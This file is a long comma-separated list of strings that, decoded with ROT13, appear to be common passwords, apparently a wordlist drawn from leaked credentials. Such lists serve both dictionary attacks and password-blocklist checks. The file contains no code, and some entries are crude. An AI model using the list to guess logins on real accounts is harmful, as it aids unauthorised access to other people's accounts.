uw6,nygrmmn,phzdhng,mvccbf,xbagvxv,123znk,nygrp1,ovovtba,gbagbf,dnmfrj,abcnfnena,zvyvgne,fhcengg,btynyn,xbonlnfu,ntngur,lnjrgnt,qbtf1,psvrxzes,zrtna123,wnzrfqrn,cbebfrabx,gvtre23,oretre1,uryyb11,frrznaa,fghaare1,jnyxre2,vzvffh,wnonev,zvasq,ybyyby12,uwisl,1-bpg,fgwbuaf,2278124d,123456789djre,nyrk1983,tybjjbez,puvpub,znyyneqf,oyhrqrivy,rkcybere1,543211,pnfvgn,1gvzr,ynpurfvf,nyrk1982,nveobea1,qhorfbe,punatn,yvmmvr1,pncgnvax,fbpbby,ovqhyr,znepu23,1861oee,x.ywkes,jngpubhg,sbgmr,1oevna,xrxfn2,nnnn1122,zngevz,cebivqvna,cevinqb,qernzr,zreel1,nertqbar,qnivqg,abhabhe,gjragl2,cynl2jva,negpnfg2,mbagvx,552255,fuvg1,fyhttl,552861,qe8350,oebbmr,nycun69,guhaqre6,xnzryvn2011,pnyro123,zzkkzz,wnzrfu,ysloxwq,125267,125000,124536,oyvff1,qqqfff,vaqbarfv,obo69,123888,gtxokstl,trene,gurznpx,uvwbqrchgn,tbbq4abj,qqq123,pyx430,xnynfu,gbyxvra1,132sberire,oynpxo,jungvf,f1f2f3f4,ybyxva09,lnznune,48a25epp,qwgvrfgb,111222333444555,ovtohyy,oynqr55,pbbyoerr,xryfr,vpujvyy,lnznun12,fnxvp,ororgb,xngbbz,qbaxr,fnune,jnuvar,645202,tbq666,oreav,fgnejbbq,whar15,fbabvb,gvzr123,yyorna,qrnqfbhy,ynmneri,pqgas,xflhfun,znqnepubq,grpuavx,wnzrfl,4fcrrq,grabefnk,yrtfubj,lbfuv1,puevfoy,44r3roqn,gensnytn,urngure7,frensvzn,snibevgr4,unirsha1,jbyir,55555e,wnzrf13,abferqan,obqrna,wyrggvre,obeenpub,zvpxnry,znevahf,oehgh,fjrrg666,xvobet,ebyyebpx,wnpxfba6,znpebff1,bhfbbare,9085084232,gnxrzr,123djnfmk,sverqrcg,isesuwq,wnpxsebf,123456789000,oevnar,pbbxvr11,onol22,obool18,tebzbin,flfgrzbsnqbja,znegva01,fvyire01,cvznbh,qneguznhy,uvwvak,pbzzb,purpu,fxlzna,fhafr,2ieq6,iynqvzvebian,hguislom,avpbyr01,xerxre,obob1,i123456789,rekgto,zrrgbb,qenxpnc,isis12,zvfvrx1,ohgnar,argjbex2,sylref99,evbtenaq,wraalx,r12345,fcvaar,ninyba11,ybirwbar,fghqra,znvag,cbefpur2,djregl100,punzorey,oyhrqbt1,fhatnz,whfg4h,naqerj23,fhzzre22,yhqvp,zhfvpybire,nthvy,orneqbt1,yvoregva,cvccb1,wbfryvg,cngvgb,ovtoregu,qvtyre,flqarr,wbpxfgen,cbbcb,wnf4na,anfgln123,cebsvy,shrffr,qrsnhyg1,gvgna2,zraqbm,xcpbstf,nanzvxn,oevyyb021,obzorezna,thvgne69,yngpuvat,69chffl,oyhrf2,curytr,avawn123,z7a56kb,djregnfq,nyrk1976,phaavatu,rfgeryn,tynqonpu,znevyyvba,zvxr2000,258046,olcbc,zhssvazna,xq5396o,mrenghy,qwxkojs,wbua77,fvtzn2,1yvaqn,fryhe,erccrc,dhnegm1,grra1,serrpyhf,fcbbx1,xhqbf4rire,pyvgevat,frkvarff,oyhzcxva,znpobbx,gvyrzna,pragen,rfpnsybjar,cragnoyr,funag,tenccn,mireri,1nyoreg,ybzzrefr,pbssrr11,777123,cbyxvyb,zhccrg1,nyrk74,yxwutsqfnmk,byrfvpn,ncevy14,on25547,fbhguf,wnfzv,nenfuv,fzvyr2,2401crqeb,zlonor,nyrk111,dhvagnva,cvzc1,gqrve8o2,znxraan,122333444455555,%r2%82%np,gbbgfvr1,cnff111,mndkfj123,txsqslog,pasaopaoes,hfreznar,vybirlbh12,uneq69,bfnfhan,svertbq,neivaq,onobpuxn,xvff123,pbbxvr123,whyvr123,xnznxnmv,qlyna2,223355,gnathl,aougdn,gvttre13,ghool1,znxniry,nfqsyxw,fnzob1,zbababxr,zvpxrlf,tnlthl,jva123,terra33,jpeskgitowl,ovtfznyy,1arjyvsr,pybir,onolsnp,ovtjnirf,znzn1970,fubpxjni,1sevqnl,onffrl,lneqqbt,pbqrerq1,ivpgbel7,ovtevpx,xenpxre,thysfger,puevf200,fhaonaan,oreghmmv,ortrzbgvx,xhbyrzn,cbaqhf,qrfgvarr,123456789mm,novbqha,sybcfl,nznqrhfcgspbe,trebavz,lttqenfv,pbagrk,qnavry6,fhpx1,nqbavf1,zbbern,ry345612,s22encgbe,zbivrohs,enhapul,6043qxs,mkpioaz123456789,revp11,qrnqzbva,engvht,abfyvj,snaavrf,qnaab,888889,oynax1,zvxrl2,thyyvg,gube99,znzvln,byyvro,gubgu,qnttre1,jrofbyhgvbaffh,obaxre,cevir,1346798520,03038,d1234d,zbzzl2,pbagnk,muvcb,tjraqbyv,tbguvp1,1234562000,ybirqvpx,tvofb,qvtvgny2,fcnpr199,o26354,987654123,tbyvir,frevbhf1,cvixbb,orggre1,824358553,794613258,angn1980,ybtbhg,svfucbaq,ohggff,fdhvqyl,tbbq4zr,erqfbk19,wubaal,mfr45eqk,zngevkkk,ubarl12,enzvan,213546879,zbgmneg,snyy99,arjfcncr,xvyyvg,tvzcl,cubgbjvm,byrfwn,gurohf,znepb123,147852963,orqoht,147369258,uryyobhaq,twtwkes,123987456,ybiruheg,svir55,unzzre01,1234554321n,nyvan2011,crccvab,nat238,dhrfgbe,112358132,nyvan1994,nyvan1998,zbarl77,obowbarf,nvtrevz,perffvqn,znqnyran,420fzbxr,gvapunve,enira13,zbbfre,znhevp,ybiroh,nqvqnf69,xelcgba1,1111112,ybiryvar,qviva,ibfubq,zvpunryz,pbpbggr,toxohuoi,76689295,xryylw,eubaqn1,fjrrgh70,fgrnzsbehzf,trrdhr,abgurer,124p41,dhvkbgvp,fgrnz181,1169900,esptgupeod,esioxz,frkfghss,1231230,qwpgiz,ebpxfgne1,shyunzsp,ourpoe,esagls,dhvxfvyi,56836803,wrqvznfgre,cnatvg,tsuwxz777,gbpbby,1237654,fgryyn12,55378008,19216811,cbggr,sraqre12,zbegnyxbzong,onyy1,ahqrtvey,cnynpr22,enggenc,qrorref,yvpxchffl,wvzzl6,abg4h2p,jreg12,ovtwhttf,fnqbznfb,1357924,312znf,ynfre123,nezvavn,oenasbeq,pbnfgvr,zezbwb,19801982,fpbgg11,onanna123,vaterf,300mkgg,ubbgref6,fjrrgvrf,19821983,19831985,19833891,fvaasrva,jrypbzr4,jvaare69,xvyyrezna,gnpulba,gvter1,alzrgf1,xnatby,znegvarg,fbbgl1,19921993,789djr,unefvatu,1597535,gurpbhag,cunagbz3,36985214,yhxnf123,117711,cnxvfgna1,znqznk11,jvyybj01,19932916,shpxre12,syuepv,bcryntvyn,gurjbeq,nfuyrl24,gvttre3,penmlw,encvqr,qrnqsvfu,nyynan,31359092,fnfun1993,fnaqref2,qvfpzna,mnd!2jfk,obvyrezn,zvpxrl69,wnzrft,onolob,wnpxfba9,bevba7,nyvan2010,vaqvra,oerrmr1,ngrnfr,jnefcvgr,onmbatnm,1prygvp,nfthneq,zltny,svgmtren,1frperg,qhxr33,plxybar,qvcnfphp,cbgncbi,1rfpbone2,p0y0enq0,xxv177ux,1yvggyr,znpbaqb,ivpgbevln,crgre7,erq666,jvafgba6,xy?oraunia,zharpn,wnpxzr,wraana,uncclyvsr,nz4u39q8au,obqlohvy,201980,qhgpuvr,ovttnzr,yncb4xn,enhpura,oynpx10,syndhvg,jngre12,31021364,pbzznaq2,ynvagu88,znmqnzk5,glcuba,pbyva123,epsuysp,djnfmk11,t0njnl,enzve,qvrfvenr,unpxrq1,prffan1,jbbqsvfu,ravtzn2,cdae67j5,bqtrm8w3,tevfbh,uvurryf,5tgtvnkz,2580258,bubgavx,genafvgf,dhnpxref,frewvx,znxramvr,zqztngrj,oelnan,fhcrezna12,zryyl,ybxvg,gurtbq,fyvpxbar,sha4nyy,argcnff,craubefr,1pbbcre,aflap,nfqnfq22,bgurefvqr,ubarlqbt,ureovr1,puvcuv,cebtubhfr,y0aq0a,funtt,fryrpg1,sebfg1996,pnfcre123,pbhage,zntvpung,terngmlb,wlbguv,3ornef,gursyl,avxxvgn,stwpawx,avgebf,ubealf,fna123,yvtugfcr,znfybin,xvzore1,arjlbex2,fcnzzz,zvxrwbar,chzcx1a,oehvfre1,onpbaf,ceryhqr9,obbqvr,qentba4,xraargu2,ybir98,cbjre5,lbqhqr,chzon,guvayvar,oyhr30,frkklow,2qhzo2yvir,zngg21,sbefnyr,1pnebyva,vaabin,vyvxrcbea,eotgxwq,n1f2q3s,jh9942,ehsshf,oynpxobb,djregl999,qenpb1,znepryva,uvqrxv,traqnys,geriba,fnenun,pnegzra,lwuoxzpe,gvzr2tb,snapyho,ynqqre1,puvaav,6942987,havgrq99,yvaqnp,dhnqen,cnbyvg,znvafger,ornab002,yvapbya7,oryyraq,nabzvr,8520456,onatnybe,tbbqfghss,pureabi,fgrcnfuxn,thyyn,zvxr007,senffr,uneyrl03,bzavfynfu,8538622,znelwna,fnfun2011,tvarbx,8807031,ubeavre,tbcvangu,cevaprfvg,oqe529,tbqbja,obffynql,unxnbar,1djr2,znqzna1,wbfuhn11,ybirtnzr,onlnzba,wrqv01,fghcvq12,fcbeg123,nnn666,gbal44,pbyyrpg1,puneyvrz,puvznven,pk18xn,geevz777,puhpxq,gurqernz,erqfbk99,tbbqzbeavat,qrygn88,vybirlbh11,arjyvsr2,svtinz,puvpntb3,wnfbax,12djre,9875321,yrfgng1,fngpbz,pbaqvgvb,pncev50,fnlnxn,9933162,gehaxf1,puvatn,fabbpu,nyrknaq1,svaqhf,cbrxvr,psqols,xrivaq,zvxr1969,sver13,yrsgvr,ovtghan,puvaah,fvyrapr1,prybf1,oynpxqen,nyrk24,tstsvs,2obbof,unccl8,rabyntnl,fngnavi1993,gheare1,qlynaf,crhtrb,fnfun1994,ubccry,pbaab,zbbafubg,fnagn234,zrvfgre1,008800,unanxb,gerr123,djrenf,tsvglzes,erttvr31,nhthfg29,fhcreg,wbfuhn10,nxnqrzvn,toywusp,mbeeb123,angunyvn,erqfbk12,uscqwy,zvfuznfu,abxvnr51,allnaxrrf,gh190022,fgebatob,abar1,abg4h2ab,xngvr2,cbcneg,uneyrdhv,fnagna,zvpuny1,1gurebpx,fperjh,pflrxzes,byrzvff1,glerfr,ubbcyr,fhafuva1,phpvan,fgneonfr,gbcfurys,sbfgrk,pnyvsbeavn1,pnfgyr1,flznagrp,cvccbyb,ononer,gheagnoy,1natryn,zbb123,vcigro,tbtbys,nyrk88,plpyr1,znkvr1,cunfr2,fryuhefg,sheavghe,fnzsbk,sebzirezvar,fund34,tngbef96,pncgnva2,qrybatr,gbzngbr,ovfbhf,mkpioazn,tynpvhf,cvarnccyr1,pnaaryyr,tnavony,zxb09vwa,cnenxynfg1974,uboorf12,crggl43,negrzn,whavbe8,zlybire,1234567890q,sngny1gl,cebfgerrg,crehna,10020,anqln,pnhgvba1,znebpnf,punary5,fhzzre08,zrgny123,111ybk,fpencl,gungthl,rqqvr666,jnfuvatgb,lnaavf,zvaarfbgn_uc,yhpxl4,cynlobl6,anhzbin,nmmheeb,cngng,qnyr33,cn55jq,fcrrqfgre,mrznabin,fnenug,arjgb,gbal22,dfprfm,nexnql,1byvire,qrngu6,ixsjk046,nagvsynt,fgnatf,wms7ds2r,oevnac,sbmml,pbql123,fgnegerx1,lbqn123,zhepvryn,genonwb,yioauogqs,pnanevb,syvcre,nqebvg,urael5,tbqhpxf,cncvehf,nyfxqw,fbppre6,88zvxr,tbtrggre,gnarybea,qbaxvat,znexl1,yrrqfh,onqzbsb,ny1916,jrgqbt,nxzneny,cnyyrg,ncevy24,xvyyre00,arfgrebin,ehtol123,pbssrr12,oebjfrhv,enyyvneg,cnvtbj,pnytnel1,nezlzna,igyqgygq,sebqb2,sekgto,vnzovtny,oraab,wnlgrr,2ubg4lbh,nfxne,ovtgrr,oeragjbb,cnyynqva,rqqvr2,ny1916j,ubebfub,ragenqn,vybirgvgf,iragher1,qentba19,wnlqr,puhinx,wnzrfy,sme600,oenaqba8,iwdiou,fabjony,fangpu1,ot6awbxs,chqqre,xnebyva,pnaqbb,cshsyes,fngpury1,znagrpn,xubatovrg,pevggre1,cnegevqt,fxlpynq,ovtqba,tvatre69,oenir1,nagubal4,fcvaanxr,puvanqby,cnffbhg,pbpuvab,avccyrf1,15058,ybcrfx,fvksyntf,yybb999,cnexurnq,oernxqnapr,pvn123,svqbqvqb,lhvger12,sbbrl,negrz1995,tnlnguev,zrqva,abaqevirefvt,y12345,oenib7,unccl13,xnmhln,pnzfgre,nyrk1998,yhpxll,mvcpbqr,qvmmyr,obngvat1,bchfbar,arjcnffj,zbivrf23,xnzvxnmv,mncngb,oneg316,pbjoblf0,pbefnve1,xvatfuvg,ubgqbt12,ebylng,u200fiez,djregl4,obbsre,euglygxz,puevf999,inm21074,fvzsrebcby,cvgobff,ybir3,oevgnavn,gnalfuxn,oenhfr,123djregl123,norvyyr,zbfpbj1,vyxnri,znahg,cebprff1,vargpst,qentba05,sbegxabk,pnfgvyy,elaare,zezvxr,xbnynf,wrrohf,fgbpxcbe,ybatzna,whnacnoy,pnvzna,ebyrcynl,wrerzv,26058,cebqbwb,002200,zntvpny1,oynpx5,oiytnev,qbbtvr1,pougdn,znuvan,n1f2q3s4t5u6,woyceb,hfzp01,ovfzvynu,thvgne01,ncevy9,fnagnan1,1234nn,zbaxrl14,fbebxva,rina1,qbbuna,navznyfrk,csdkglwe,qvzvgel,pngpuzr,puryyb,fvyirepu,tybpx45,qbtyrt,yvgrfcrr,aveinan9,crlgba18,nylqne,jneunzre,vyhizr,fvt229,zvabgnie,ybomvx,wnpx23,ohfujnpx,bayva,sbbgonyy123,wbfuhn5,srqrebi,jvagre2,ovtznk,shsaseuopao,uscyqsauo,1qnxbgn,s56307,puvczbax,4avpx8,cenyvar,iouwu123,xvat11,22gnatb,trzvav12,fgerrg1,77879,qbbqyroh,ubzlnx,165432,puhyhguh,gevkv,xneyvgb,fnybz,ervfra,pqgaxmkwe,cbbxvr11,gerzraqb,funmnnz,jrypbzr0,00000gl,crrjrr51,cvmmyr,tvyrnq,olqnaq,fneine,hcfxveg,yrtraqf1,serrjnl1,grrashpx,enatre9,qnexsver,qslzes,uhag0802,whfgzr1,ohssl1zn,1uneel,671sfn75lg,oheesbbg,ohqfgre,cn437gh,wvzzlc,nyvan2006,znynpba,puneyvmr,ryjnl1,serr12,fhzzre02,tnqvan,znanen,tbzre1,1pnffvr,fnawn,xvfhyln,zbarl3,chwbyf,sbeq50,zvqvynaq,ghetn,benatr6,qrzrgevh,sernxobl,bebfvr1,enqvb123,bcra12,ishscol,zhfgrx,puevf33,navzrf,zrvyvat,agugiwe,wnfzvar9,tsqxwq,byvtneu,znevzne,puvpntb9,.xmves,ohtfftho,fnzhenvk,wnpxvr01,cvzcwhvp,znpqnq,pntvin,ireabfg,jvyylobl,slawlwqs,gnool1,cevirg123,gbeerf9,erglcr,oyhrebbz,enira11,d12jr3,nyrk1989,oevatvgba,evqrerq,xnerygwr,bj8wgpf8g,pvppvn,tbavaref,pbhagelo,24688642,pbivatgb,24861793,orloynqr,ivxva,onqoblm,jynsvtn,jnyfgvo,zvenaq,arrqnwbo,puybrf,onyngba,xocsqgas,serlwn,obaq9007,tnoevry12,fgbezoev,ubyyntr,ybir4rir,srabzrab,qnexavgr,qentfgne,xlyr123,zvysuhagre,zn123123123,fnzvn,tuvfynva,raevdhr1,srevra12,kwl6721,angnyvr2,ertyvffr,jvyfba2,jrfxre,ebfrohq7,nznmba1,eborege,eblxrnar,kgpagu,znzngngn,penmlp,zvxvr,fninanu,oybjwbo69,wnpxvr2,sbegl1,1pbssrr,suolwkes,ohoonu,tbgrnz,unpxrqvg,evfxl1,ybtbss,u397caie,ohpx13,eboreg23,oebap,fg123fg,tbqsyrfu,cbeabt,vnzxvat,pvfpb69,frcgvrzoe,qnyr38,mubatthb,gvoone,cnagure9,ohssn1,ovtwbua1,zlchccl,iruislpe,ncevy16,fuvccb,sver1234,terra15,d123123,thatnqva,fgrirt,byvivre1,puvanfxv,zntabyv,snvgul,fgbez12,gbnqsebt,cnhy99,78791,nhthfg20,nhgbzngv,fdhvegyr,purrml,cbfvgnab,oheoba,ahaln,yyrocznp,xvzzv,ghegyr2,nyna123,cebxhebe,ivbyva1,qherk,chffltny,ivfvbane,gevpx1,puvpxra6,29024,cybjobl,esloerxf,vzohr,fnfun13,jntare1,ivgnybtl,pslzes,gurceb,26028,tbeohabi,qiqpbz,yrgzrva5,qhqre,snfgsha,cebava,yvoen1,pbaare1,uneyrl20,fgvaxre1,20068,20038,nzvgrpu,flbhat,qhtjnl,18068,jrypbzr7,wvzzlcnt,nanfgnpv,xnsxn1,csusarpaus,pngfff,pnzchf100,funzny,anpub1,sver12,ivxvatf2,oenfvy1,enatrebire,zbunzzn,crerfirg,14058,pbpbzb,nyvban,14038,djnfre,ivxrf,poxzqs,fxloyhr1,bh81234,tbbqybir,qsxzygisu,108888,ebnzre,cvaxl2,fgngvp1,mkpi4321,onezra,ebpx22,furyol2,zbetnaf,1whavbe,cnfjbeq1,ybtwnz,svsgl5,auseawuopa,punqql,cuvyyv,arzrfvf2,vatravre,qwxewq,enatre3,nvxzna8,xabgurnq,qnqql69,ybir007,iflguo,sbeq350,gvtre00,eraehg,bjra11,raretl12,znepu14,nyran123,eboreg19,pnevfzn,benatr22,zhecul11,cbqnebx,cebmnx,xstrves,jbys13,ylqvn1,funmmn,cnenfun,nxvzbi,gboovr,cvybgr,urngure4,onfgre,yrbarf,tmaskwe,zrtnzn,987654321t,ohyytbq,obkfgre1,zvaxrl,jbzongf,iretvy,pbyrtvngn,yvapby,fzbbgur,cevqr1,pnejnfu1,yngeryy,objyvat3,slyugd123,cvpxjvpx,rvqre,ohooyrobk,ohaavrf1,ybdhvg,fyvccre1,ahgfnp,chevan,kghgqsus,cybxvwh,1dnmkf,huwclfd,mkpionfqst,rawbl1,1chzcxva,cunagbz7,znzn22,fjbeqfzn,jbaqreoe,qbtqnlf,zvyxre,h23456,fvyina,qsxguoe,fyntryfr,lrnuzna,gjbguerr,obfgba11,jbys100,qnaalt,gebyy1,slawl123,tuopasq,osgrfg,onyyfqrrc,oboolbee,nycunfvt,pppqrzb,sver123,abejrfg,pynver2,nhthfg10,ygu1108,ceboyrznf,fncvgb,nyrk06,1ehfgl,znppbz,tbvevfu1,bulrf,okqhzo,anovyn,obborne1,enoovg69,cevapvc,nyrkfnaqre,geninvy,punagny1,qbtttl,terracrn,qvnoyb69,nyrk2009,oretra09,crggvpbn,pynffr,prvyvqu,iynq2011,xnznxvev,yhpvqvgl,dnm321,puvyrab,prksus,99enatre,zpvgen,rfgbccry,ibyibf60,pnegre80,jrocnff,grzc12,gbhnert,sptouol,ohoon8,fhavgun,200190eh,ovgpu2,funqbj23,vyhivg,avpbyr0,ehora1,avxxv69,ohgggg,fubpxre1,fbhfpurs,ybcbgbx01,xnagbg,pbefnab,psasls,evireng,znxnyh,fjncan,nyy4h9,pqgaxsl,agxgtrcoe,ebanyqb99,gubznfw,ozj540v,puevfj,obbzon,bcra321,m1k2p3i4o5a6z7,tnivbgn,vprzna44,sebfln,puevf100,puevf24,pbfrggr,pyrnejng,zvpnry,obbtlzna,chffl9,pnzhf1,puhzcl,urppeod,xbabcyln,purfgre8,fpbbgre5,tuwtshslys,tvbggb,xbbyxng,mreb000,obavgn1,pxsyeod,w1964,znaqbt,18a28a24n,erabo,urnq1,furetne,evatb123,gnavgn,frk4serr,wbuaal12,unyoreq,erqqrivyf,ovbybt,qvyyvatr,sngo0l,p00cre,ulcreyvg,jnyynpr2,fcrnef1,ivgnzvar,ohurves,fybobqn,nyxnfu,zbbzna,znevba1,nefrany7,fhaqre,abxvn5610,rqvsvre,cvccbar,slsawxzgqok,shwvzb,crcfv12,xhyvxbin,obyng,qhrggb,qnvzba,znqqbt01,gvzbfuxn,rmzbarl,qrfqrzba,purfgref,nvqra,uhthrf,cngevpx5,nvxzna08,eboreg4,ebravpx,alenatre,jevgre1,36169544,sbkzhyqre,118801,xhggre,funfunax,wnzwne,118811,119955,nfcvevan,qvaxhf,1fnvybe,anytrar,19891959,fanes,nyyvr1,penpxl,erfvcfn,45678912,xrzrebib,19841989,argjner1,nyuvzvx,19801984,avpbyr123,19761977,51501984,znynxn1,zbagryyn,crnpushm,wrgueb1,plcerff1,uraxvr,ubyqba,rfzvgu,55443322,1sevraq,dhvdhr,onaqvpbbg,fgngvfgvxn,terng123,qrngu13,hpug36,znfgre4,67899876,obofzvgu,avxxb1,we1234,uvyynel1,78978978,efgheob,ymymqspm,oybbqyhfg,funqbj00,fxntra,onzovan,lhzzvrf,88887777,91328378,znggurj4,vgqbrf,98256518,102938475,nyvan2002,123123789,shonerq,qnaalf,123456321,avxvsbe,fhpx69,arjzrkvpb,fphonzna,euopao,svsasl,chssqnqq,159357852,qgurlkoe,gurzna22,212009164,cebube,fuveyr,awv90bxz,arjzrqvn,tbbfr5,ebzn1995,yrgffrr,vprzna11,nxfnan,jverahg,cvzcqnql,1212312121,gnzcyvre,cryvpna1,qbzbqrqbib,1928374655,svpgvba6,qhpxcbaq,loerpm,gujnpx,bargjb34,thafzvgu,zheculqb,snyybhg1,fcrpger1,wnoorejb,wtwrfd,gheob6,obob12,erqelqre,oynpxchf,ryran1971,qnavybin,nagbva,obob1234,obobo,obooboob,qrna1,222222n,wrfhftbq,zngg23,zhfvpny1,qnexzntr,ybccby,jreerj,wbfrcun,erory12,gbfuxn,tnqsyl,unjxjbbq,nyvan12,qabzlne,frknqqvpg,qnatvg,pbby23,lbpenpx,nepuvzrq,snebhx,ausxmxm,yvaqnybh,111mmmmm,tuwngppwu,jrgurcrbcyr,z123456789,jbjfref,xoxokes,ohyyqbt5,z_ebrfry,fvffvavg,lnzbba6,123rjdnfq,qnatry,zvehibe79,xnlgrr,snypba7,onaqvg11,qbgarg,qnaavv,nefrany9,zvngnzk5,1gebhoyr,fgevc4zr,qbtcvyr,frklerq1,ewqsxgqs,tbbtyr10,fubegzna,pelfgny7,njrfbzr123,pbjqbt,unehxn,oveguqnl28,wvggre,qvnobyvx,obbzre12,qxavtug,oyhrjngr,ubpxrl123,pez0624,oyhroblf,jvyyl123,whzchc,tbbtyr2,pboen777,yynorfno,ivprybeq,ubccre1,treelore,erzznu,w10r5q4,ddddddj,nthfgv,ser_nx8lw,anuyvx,erqebova,fpbgg3,rcfba1,qhzcl,ohaqnb,navbyrx,ubyn123,wretraf,vgfnfrperg,znkfnz,oyhryvtug,zbhagnv1,obatjngre,1ybaqba,crccre14,serrhfr,qrerxf,djrdj,sbeqtg40,esusqsl,envqre12,uhaaloha,pbzcnp,fcyvpre,zrtnzba,ghsstbat,tlzanfg1,ohggre11,zbqnqql,jncoof_1,qnaqryvb,fbppre77,tuwaoqwpawmlog,123klv2,svfurnq,k002gc00,jubqnzna,555nnn,bhffnzn,oehabqbt,grpuavpv,czgtwaoy,dpkqj8el,fpujrqra,erqfbk3,gueboore,pbyyrpgb,wncna10,qoz123qz,uryyubha,grpu1,qrnqmbar,xnuyna,jbys123,qrguxybx,kmfnjd,ovtthl1,ploegup,punaqyr,ohpx01,dd123123,frpergn,jvyyvnzf1,p32649135,qrygn12,synfu33,123wbxre,fcnprwnz,cbybcb,ubylpenc,qnzna1,ghzzlorq,svanapvn,ahfeng,rhebyvar,zntvpbar,wvzxvex,nzrevgrp,qnavry26,friraa,gbcnmm,xvatcvaf,qvzn1991,znpqbt,fcrapre5,bv812,trbsser,zhfvp11,onssyr,123569,hfntv,pnffvbcr,cbyyn,yvypebjr,gurpnxrvfnyvr,iouwaqwugj,igubxvrf,byqznaf,fbcuvr01,tubfgre,craal2,129834,ybphghf1,zrrfun,zntvx,wreel69,qnqqlftvey,vebaqrfx,naqerl12,wnfzvar123,ircfesla,yvxrfqvpx,1nppbeq,wrgobng,tensvk,gbzhpu,fubjvg,cebgbmbn,zbfvnf98,gnohergxn,oynmr420,rfrava,nany69,mui84xi,chvffnag,puneyrf0,nvfujneln,onolyba6,ovggre1,yravan,enyrvtu1,yrpung,npprff01,xnzvyxn,slawl,fcnexcyh,qnvfl3112,pubccr,mbbgfhvg,1234567w,eholebfr,tbevyyn9,avtugfunqr,nygreangvin,ptusqwkloe,fahttyrf1,10121i,ibin1992,yrbaneqb1,qnir2,znggurjq,isusaoe,1986zrgf,abohyy,onpnyy,zrkvpna1,whnawb,znsvn1,obbzre22,fblyrag,rqjneqf1,wbeqna10,oynpxjvq,nyrk86,trzvav13,yhane2,qpgipwpsaz,znynxv,cyhttre,rntyrf11,fansh2,1furyyl,pvagnxh,unaanu22,goveq1,znxf5843,vevfu88,ubzre22,nznebx,sxgepslyuwqs,yvapbya2,nprff,ter69xvx,arrq4fcrrq,uvtugrpu,pber2qhb,oyhag1,hoyuwtwloes,qentba33,1nhgbcnf,nhgbcnf1,jjjj1,15935746,qnavry20,2500nn,znffvz,1ttttttt,96sbeq,uneqpbe1,pboen5,oynpxqentba,ibina_yg,bebpuvzneh,uwyoagxo,djreglhvbc12,gnyyra,cnenqbxf,sebmrasvfu,tuwhusiiopa,treev1,ahttrgg,pnzvyvg,qbevtug,genaf1,freran1,pngpu2,oxzlru,sverfgba,nsuisjgqa,checyr3,svther8,shpxln,fpnzc1,ynenawn,bagurbhgfvqr,ybhvf123,lryybj7,zbbajnyx,zrephel2,gbyxrva,envqr,nzraen,n13579,qenaero,5150iu,unevfu,genpxfgn,frkxvat,bmmzbfvf,xngvrr,nybzne,zngevk19,urnqebbz,wnuybir,evatqvat,ncbyyb8,132546,132613,12345672000,fnerggn,135798,136666,gubznf7,136913,bargjbguerr,ubpxrl33,pnyvqn,arsregvg,ovgjvfr,gnvyubbx,obbc4,xstrpoe,ohwuzohwuz,zrgny69,gurqnex,zrgrbeb,sryvpvn1,ubhfr12,gvahivry,vfgvan,inm2105,cvzc13,gbbysna,avan1,ghrfqnl2,znkzbgvirf,ytxc500,ybpxfyrl,gerrpu,qneyvat1,xhenzn,nzvaxn,enzva,erqurq,qnmmyre,wntre1,fgcvyvbg,pneqzna,esiglz,purrfre,14314314,cnenzbha,fnzpng,cyhzcl,fgvssvr,ifnwlwe,cnangun,ddd777,pne12345,098cbv,nfqmk,xrrtna1,sheryvfr,xnyvsbeavn,iouwpxsq,ornfg123,mpsismxrkvsm,uneel5,1oveqvr,96328v,rfpbyn,rkgen330,urael12,tsuslwdm,14h2ai,znk1234,grzcyne1,1qnir,02588520,pngeva,cnatbyva,zneunon,yngva1,nzbepvgb,qnir22,rfpncr1,nqinapr1,lnfhuveb,tercj,zrrgzr,benatr01,rearf,reqan,mfreta,anhgvpn1,whfgvao,fbhaqjni,zvnfzn,tert78,anqvar1,frkznq,ybironol,cebzb1,rkpry1,onolf,qentbazn,pnzel1,fbaarafpurva,snebbd,jnmmxncevirg,zntny,xngvanf,ryivf99,erqfbk24,ebbarl1,puvrsl,crttlf,nyvri,cvyfhat,zhqura,qbagqbvg,qraavf12,fhcrepny,raretvn,onyyfbhg,shabar,pynhqvh,oebja2,nzbpb,qnoy1125,cuvybf,twqgxoagxz,freirggr,13571113,juvmmre,abyyvr,13467982,hcvgre,12fgevat,oyhrwnl1,fvyxvr,jvyyvnz4,xbfgn1,143333,pbaabe12,fhfgnaba,06068,pbecbeng,ffanxr,ynhevgn,xvat10,gnubrf,nefrany123,fncngb,puneyrff,wrnaznep,yrirag,nytrevr,znevar21,wrggnf,jvafbzr,qpgitocys,1701no,kkkc455j0eq5,yyyyyyy1,bbbbbbb1,zbanyvf,xbhsnk32,nanfgnfln,qrohttre,fnevgn2,wnfba69,hsxkwlwe,twypasqs,1wreel,qnavry10,onyvabe,frkxvggra,qrngu2,djregnfqstmkpio,f9gr949s,irtrgn1,flfzna,znkknz,qvznovyna,zbbbfr,vybirgvg,whar23,vyyrfg,qbrfvg,znzbh,nool12,ybatwhzc,genafnyc,zbqrengb,yvggyrthl,zntevggr,qvyabmn,unjnvvthl,jvaovt,arzvebss,xbxnvar,nqzven,zlrznvy,qernz2,oebjarlrf,qrfgval7,qentbaff,fhpxzr1,nfn123,naqenavx,fhpxrz,syrfuobg,qnaqvr,gvzzlf,fpvgen,gvzqbt,unforra,thrfff,fzryylsr,nenpuar,qrhgfpuy,uneyrl88,oveguqnl27,abobql1,cncnfzhe,ubzr1,wbanff,ohavn3,rcngo1,rzonyz,isirxzes,ncnpre,12345656,rfgerrg,jrvuanpugfonhz,zejuvgr,nqzva12,xevfgvr1,xryrorx,lbqn69,fbpxra,gvzn123,onlrea1,sxgepslygu,gnzvln,99fgeratug,naql01,qravf2011,19qrygn,fgbxrpvg,nbgrnebn,fgnyxre2,avpanp,pbaenq1,cbcrl,nthfgn,objy36,1ovtsvfu,zbfflbnx,1fghaare,trgvaabj,wrffrwnzrf,txsawl,qenxb,1avffna,rtbe123,ubgarff,1unjnvv,mkp123456,pnagfgbc,1crnpurf,znqyra,jrfg1234,wrgre1,znexvf,whqvg,nggnpx1,negrzv,fvyire69,153246,penml2,terra9,lbfuvzv,1irggr,puvrs123,wnfcre2,1fvreen,gjraglba,qefgenat,nfcvenag,lnaavp,wraan123,obatgbxr,fyhecl,1fhtne,pvivp97,ehfgl21,fuvarba,wnzrf19,naan12345,jbaqrejbzna,1xriva,xneby1,xnanovf,jreg21,sxgvs6115,rivy1,xnxnun,54ti768,826248f,glebar1,1jvafgba,fhtne2,snypba01,nqryln,zbcne440,mnfkpq,yrrpure,xvaxlfrk,zreprqr1,genixn,11234567,eroba,trrxobl"